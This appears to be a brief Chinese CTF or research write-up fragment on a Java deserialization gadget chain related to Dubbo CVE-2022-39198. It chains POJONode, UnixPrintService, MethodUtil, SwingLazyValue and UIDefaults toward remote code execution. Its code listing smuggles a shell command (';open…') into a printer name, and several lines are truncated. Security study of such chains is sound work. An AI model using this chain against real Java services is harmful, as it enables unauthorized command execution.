 参考之前 Dubbo 的 CVE-2022-39198
https://xz.aliyun.com/t/11961
https://yml-sec.top/2022/12/30/从cve-2022-39198到春秋杯dubboapp/
利用 POJONode 触发 UnixPrintService getter 实现 RCE
通过 MethodUtil 调用 String#valueOf 从而间接调用 POJONode#toString
Java
1 Constructor constructor = UnixPrintService.class.getDeclaredConstructor(String.class)
2 constructor.setAccessible(true);
3 UnixPrintService unixPrintService = (UnixPrintService) constructor.newInstance(";open
4
5 POJONode pojoNode = new POJONode(unixPrintService);
6
7 Method invoke = MethodUtil.class.getDeclaredMethod("invoke", Method.class, Object.cla
8 Method exec = String.class.getDeclaredMethod("valueOf", Object.class);
9 SwingLazyValue swingLazyValue = new SwingLazyValue("sun.reflect.misc.MethodUtil", "in
10
11 UIDefaults u1 = new UIDefaults();
12 UIDefaults u2 = new UIDefaults();
13 u1.put("aaa", swingLazyValue);
14 u2.put("aaa", swingLazyValue);
15
16 HashMap map = HashColl.makeMap(u1, u2);